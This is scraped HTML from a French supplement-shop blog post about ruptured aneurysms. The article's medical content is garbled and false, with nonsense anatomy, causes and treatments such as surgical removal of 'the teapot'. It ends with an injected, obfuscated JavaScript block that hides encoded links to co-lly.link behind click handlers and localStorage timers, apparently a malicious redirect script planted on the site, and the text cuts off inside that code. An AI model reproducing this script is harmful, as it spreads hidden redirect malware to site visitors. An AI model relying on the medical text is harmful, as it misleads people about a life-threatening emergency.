li> a:hover,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:hover> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:focus> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li.active> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:focus i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a.active i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a:focus,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li.active > a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main > .navbar-nav > li >.elementor-item{margin:6px 6px 6px 6px;}@media(min-width:768px){.elementor-6778 .elementor-element.elementor-element-0218a30{width:4%;}.elementor-6778 .elementor-element.elementor-element-f71193a{width:20.5%;}.elementor-6778 .elementor-element.elementor-element-11f15f9{width:29.996%;}.elementor-6778 .elementor-element.elementor-element-c341686{width:22.518%;}.elementor-6778 .elementor-element.elementor-element-9b5aed3{width:22.953%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6778" class="elementor elementor-6778">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a276275 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a276275" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0218a30" data-id="0218a30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2605090 canvas-position-left vertical-menu-style-1 hidden-indicator-1 width-auto-yes elementor-widget elementor-widget-tbay-nav-menu" data-id="2605090" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;type_menu&quot;:&quot;canvas&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu element-menu-canvas" data-wrapper="{&quot;layout&quot;:&quot;vertical&quot;}">
		
	<div class="canvas-menu-btn-wrapper"><a href="javascript:void(0);" class="btn-canvas-menu"><i class="tb-icon tb-icon-bars"></i><h3  class="toggle-canvas-icon-title"></h3></a></div><div class="canvas-overlay-wrapper"></div>
	<div class="menu-canvas-content" >		<a class="canvas-close-tab" href="javascript:void(0)"><i class="tb-icon tb-icon-close-01"></i></a><h3  class="toggle-canvas-title">Catalogue</h3>		<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical tbay-vertical tbay-treevertical-lv1 vertical-submenu-right" data-id="menu-officiel">
            <ul id="menu-menu-officiel" class="elementor-nav-menu menu nav navbar-nav megamenu flex-column"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843 level-0 aligned-left"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844 level-0 aligned-left"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845 level-0 aligned-left"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846 level-0 aligned-left"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023 level-0 aligned-left"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7024 level-0 aligned-left"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848 level-0 aligned-left"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35021 level-0 aligned-left"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul>        </nav>
    </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f71193a" data-id="f71193a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bcdb1f elementor-widget elementor-widget-nika-site-logo w-auto elementor-widget-tbay-base" data-id="2bcdb1f" data-element_type="widget" data-widget_type="nika-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://labeffiplex.com">
                <img width="375" height="81" src="https://labeffiplex.com/wp-content/uploads/2022/02/LOGO.png" class="header-logo-img" alt="LOGO" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11f15f9" data-id="11f15f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e63495b elementor-widget elementor-widget-tbay-search-form" data-id="e63495b" data-element_type="widget" data-widget_type="tbay-search-form.default">
				<div class="elementor-widget-container">
			        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://labeffiplex.com/" method="get" class="nika-ajax-search searchform" data-thumbnail="" data-subtitle="1" data-appendto=".search-results-n6pCM" data-price="" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                <input data-style="right" type="text" placeholder="Recherche" name="s" required oninvalid="if (!window.__cfRLUnblockHandlers) return false; this.setCustomValidity('Enter at least 2 characters')" oninput="if (!window.__cfRLUnblockHandlers) return false; setCustomValidity('')" class="tbay-search form-control input-sm" data-cf-modified-c10adabb9d688e62f8472187-="" />
                        
                        <div class="search-results-wrapper">
                            <div class="nika-search-results search-results-n6pCM" ></div>
                        </div>
                        <div class="button-group input-group-addon">
                            <button type="submit" class="button-search btn btn-sm>">
                                <i aria-hidden="true" class="tb-icon tb-icon-search"></i>                                                            </button>
                            <div class="tbay-preloader"></div>
                        </div>

                        <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c341686" data-id="c341686" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c75eabc elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c75eabc" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-85004208"></div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9b5aed3" data-id="9b5aed3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e766ac elementor-widget w-auto elementor-widget-tbay-account" data-id="3e766ac" data-element_type="widget" data-widget_type="tbay-account.default">
				<div class="elementor-widget-container">
			    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                                        <a href="https://labeffiplex.com/mes-commandes/" class="account-button">
                        <i aria-hidden="true" class="tb-icon tb-icon-account"></i><span class="text-account"> Connexion </span>                    </a>
                            </div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-901cee6 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="901cee6" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-MJcg6" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="Afficher votre panier">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Votre panier est vide</span></li>
					<li class="total"><a class="button wc-continue" href="https://labeffiplex.com/boutique/">Continuer vos achats<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d3212ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d3212ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48819fbc" data-id="48819fbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-109a5ed5 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="109a5ed5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="menu-officiel">
            <ul id="menu-menu-officiel" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843 level-0 aligned-left"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844 level-0 aligned-left"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845 level-0 aligned-left"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846 level-0 aligned-left"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023 level-0 aligned-left"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7024 level-0 aligned-left"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848 level-0 aligned-left"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35021 level-0 aligned-left"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul>        </nav>
    
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row tb-column-reverse tb-custom-blog">
		
					<div class="col-12 col-xl-3">
			  	<aside class="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			   		<aside id="search-1" class="widget widget_search"><div class="search-form">
	<form action="https://labeffiplex.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Recherche ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Produits</h2><ul class="product_list_widget">


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/ophtaplex/">
					<img fetchpriority="high" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2015/03/333-Ophtaplex.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ophtaplex" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/ophtaplex/">Ophtaplex</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 4.94 sur 5"><span style="width:98.8%">Note <strong class="rating">4.94</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>51,84&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>57,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 57,60&nbsp;&euro;.</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>64,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 64,00&nbsp;&euro;.</span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/moduplex_90_ou_270_produits_effiplex/">
					<img loading="lazy" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2015/11/330-Moduplex-90-gelules.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="330 Moduplex 90 gelules" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/moduplex_90_ou_270_produits_effiplex/">Moduplex 90 ou 270</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>36,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>109,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 40,00&nbsp;&euro; à 109,00&nbsp;&euro;</span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/yamplex-creme-2/">
					<img loading="lazy" width="749" height="1556" src="https://labeffiplex.com/wp-content/uploads/2015/11/403-Yamplex-Creme.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yamplex Creme" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/yamplex-creme-2/">Yamplex Crème</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>48,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>54,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/moduchoplex-forte/">
					<img loading="lazy" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2015/03/329-Moduchoplex-Forte.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moduchoplex Forte" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/moduchoplex-forte/">Moduchoplex</a></h3>
        
										
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>44,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>49,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/flexiplex-2/">
					<img loading="lazy" width="868" height="1178" src="https://labeffiplex.com/wp-content/uploads/2020/10/430-Flexiplex.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flexiplex" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/flexiplex-2/">Flexiplex</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>35,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>39,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>		</div>
	</div>
	</li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="c10adabb9d688e62f8472187-text/javascript">
$("#woocommerce_products-2 .product_list_widget .name").append("<p style='font-size:16px'>Moduplex Est Conseillé Pour Aider À Soutenir La Résistance De L’organisme Et Son Système De Défense. Ce Complément Alimentaire Contribue À Renforcer Les Défenses Naturelles.</p>");
</script>
</div></aside>			  	</aside>
			</div>
				
		<div id="main-content" class="col-12 col-xl-9">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					
  <article id="post-36425" class="post-36425 post type-post status-publish format-standard has-post-thumbnail hentry category-sante">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       Comment faire face aux ruptures d&#8217;anévrisme 		                    </h1>
		                	        		
								<ul class="entry-meta-list">
				
																		            <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
										
																<li class="entry-author">
							<span>Par </span>
							<a href="https://labeffiplex.com/author/siaf-sadki/" title="Articles par siaf sadki" rel="author">siaf sadki</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/comment-faire-face-aux-ruptures-danevrisme/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-15T17:30:18+01:00">novembre 15, 2022</time></a></li>
					
										
										
										
					
							</ul>
				                
        		</div>
									<figure class="entry-thumb ">

						
		<div class="post-thumbnail">
			<img loading="lazy" width="550" height="299" src="https://labeffiplex.com/wp-content/uploads/2022/11/Capture5578.png" class="attachment-full size-full wp-post-image" alt="ruptures d&#039;anévrisme " decoding="async" />		</div>

							</figure>
									<div class="post-excerpt entry-content">

					<figure id="attachment_37426" aria-describedby="caption-attachment-37426" style="width: 550px" class="wp-caption alignnone"><a href="https://labeffiplex.com/wp-content/uploads/2022/11/ruptures-danevrisme-.png"><img loading="lazy" decoding="async" class="size-full wp-image-37426" src="https://labeffiplex.com/wp-content/uploads/2022/11/ruptures-danevrisme-.png" alt="ruptures d'anévrisme " width="550" height="299" /></a><figcaption id="caption-attachment-37426" class="wp-caption-text"><span style="font-size: 16px;">Image Source: FreeImages‍</span></figcaption></figure>
<p>Le traitement des anévrismes est le pilier de la gestion des anévrismes et peut être difficile chez les personnes gravement malades. Heureusement, il existe plusieurs stratégies efficaces pour traiter les anévrismes, ce qui fait de cet article une ressource pratique à avoir comme guide pour la gestion des anévrismes rompus. La première étape consiste à comprendre ce qu&#8217;est réellement une rupture d&#8217;anévrisme. Les anévrismes sont de petites anomalies des vaisseaux sanguins qui se développent dans des vaisseaux non intentionnels ou par inadvertance. Un cœur embryonnaire se développe à partir d&#8217;une branche du ventricule gauche (VG) déformée, ce qui fait que le cœur s&#8217;écoule latéralement plutôt que directement dans l&#8217;espace. Alors, que faire si vous avez un droit ? Pas de problème ! Si vous avez une hémodynamique sinusoïdale normale (flux sanguin sinusoïdal), il ne s&#8217;agit pas d&#8217;une rupture mais simplement d&#8217;une autre minuscule anomalie ou fistule vésicovaginale (un vaisseau qui va continuer à s&#8217;étendre en se dilatant). Cela ne vous causera aucun problème et ne nécessite pas votre attention à ce stade. Cependant, si vous ressentez certains symptômes tels qu&#8217;un rythme cardiaque rapide ou des vertiges et que vous pensez que cela peut être lié à un traumatisme au-dessus de la tête, alors continuez à lire !</p>
<h2>Qu&#8217;est-ce qu&#8217;une rupture d&#8217;anévrisme ?</h2>
<p>Les anévrismes se produisent pour un certain nombre de raisons, telles qu&#8217;une accumulation excessive de vaisseaux sanguins dans le côté gauche ou droit du corps, une maladie cardiaque congénitale ou acquise, un cœur anormal ou courbé, ou, en particulier, une cardiomyopathie <a href="https://labeffiplex.com/comment-faire-face-aux-ruptures-danevrisme/">ventriculaire gauche (VG)</a> anormale. Les anévrismes en forme de ToD, qui se produisent dans la poitrine, le cou et le visage, sont souvent associés à des maladies telles que l&#8217;hypertension artérielle et les maladies cardiaques. Ils sont examinés en détail ci-dessous : Les anévrismes ondulés, qui se trouvent souvent dans les chevilles et les pieds, sont souvent associés à l&#8217;ostéoporose, et peuvent provoquer des symptômes tels que la faiblesse, la lenteur et la difficulté à marcher. Les anévrismes ventraux peuvent se développer à la suite d&#8217;un stockage excessif de graisse abdominale ou d&#8217;une maladie cardiaque congénitale ou acquise. Ils sont abordés en détail ci-dessous : Les anévrismes recherchés peuvent se développer tout au long de la vie, mais on les trouve le plus souvent chez les personnes de plus de 50 ans. Il est peu probable que les autres causes d&#8217;anévrisme soient les seules responsables de cette affection.</p>
<h2>symptômes d&#8217;un anévrisme</h2>
<p>Si vous remarquez l&#8217;un des symptômes énumérés ci-dessus, pensez d&#8217;abord à la possibilité que vous ayez un anévrisme. En général, il serait bon de poser le diagnostic, puis d&#8217;effectuer un suivi si les symptômes restent les mêmes ou s&#8217;aggravent. Cependant, dans certains cas, le diagnostic est évident avant même que les symptômes ne se soient développés. Essayez d&#8217;identifier les symptômes suivants le plus rapidement possible et signalez-les à votre médecin : Mesures chroniques de la pression ventriculaire droite (HRVP) inférieures à 30 % de la pression systolique. Fraction d&#8217;éjection du ventricule droit (FE du VD) 50 % de la FE du ventricule gauche <a href="https://www.lifespaneurope.com/fr/your-resting-heart-rate-when-is-it-normal-and-healthy/">Réduction de la fréquence cardiaque (RHR)</a> et syncope Acidité excessive de l&#8217;organisme due au diabète Un rythme cardiaque anormal ou une fréquence cardiaque anormale sont souvent les premiers signes d&#8217;une rupture d&#8217;anévrisme.</p>
<h2>Diagnostic d&#8217;une rupture d&#8217;anévrisme</h2>
<p>Il existe plusieurs causes possibles de rupture d&#8217;anévrisme, mais les maladies cardiaques congénitales ou acquises sont les plus fréquentes. La séquence d&#8217;événements congénitaux peut impliquer une accumulation excessive de vaisseaux sanguins dans la veine cave inférieure (Vcc) due à une cardiopathie congénitale ou acquise ou à une cardiomyopathie anormale du ventricule gauche (VG). La cause congénitale la plus fréquente de rupture d&#8217;anévrisme est la cardiopathie congénitale (CHD), qui représente environ un tiers de tous les cas. Les autres causes sont essentiellement acquises, la grande majorité étant liée à une maladie ou à un accident. Une rupture d&#8217;anévrisme peut être traitée par la chirurgie ou par des médicaments, mais la chirurgie est toujours plus coûteuse que les autres traitements. Elle est également plus difficile à réaliser, et le patient doit porter une ceinture thoracique pendant la période de récupération qui suit l&#8217;opération.</p>
<h2>Traitement d&#8217;une rupture d&#8217;anévrisme</h2>
<p>Il existe plusieurs façons de traiter une rupture d&#8217;anévrisme. Retrait chirurgical de la théière, du théâtre et des surfaces fœtales &#8211; Pour un diagnostic correct, certains équipements ou procédures doivent être retirés du corps du patient. Cela peut se faire par laparoscopie ou par des techniques chirurgicales mini-invasives. Chirurgie à cœur ouvert élective &#8211; Il s&#8217;agit du traitement le plus courant pour une rupture d&#8217;anévrisme, suivi d&#8217;une décompression et d&#8217;une réparation cardiaque. L&#8217;opération se déroule sous anesthésie générale et nécessite une équipe de deux médecins et quatre chirurgiens. Cette opération doit être planifiée et surveillée de près, et les complications sont fréquentes. Grossesse et allaitement &#8211; Une des causes potentielles de rupture d&#8217;anévrisme est une grossesse et/ou une phase d&#8217;allaitement de l&#8217;organisme. Ce point est abordé plus en détail ci-dessous.</p>
<h2>Conclusion : Y a-t-il autre chose que vous puissiez faire ?</h2>
<p>Si vous avez une rupture d&#8217;anévrisme, il est important d&#8217;en parler avec votre médecin dès que possible. La réussite du diagnostic et des traitements dépend de votre diagnostic et de vos symptômes. Si vous souffrez également d&#8217;une pathologie qui pourrait être à l&#8217;origine de vos symptômes, consultez les articles connexes de ce site Web.<br />
<script type="c10adabb9d688e62f8472187-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x6c\x56\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x57\x58\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x59\x79\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x6a\x78\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x54\x63\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x78\x62\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x57\x79\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x64\x41\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 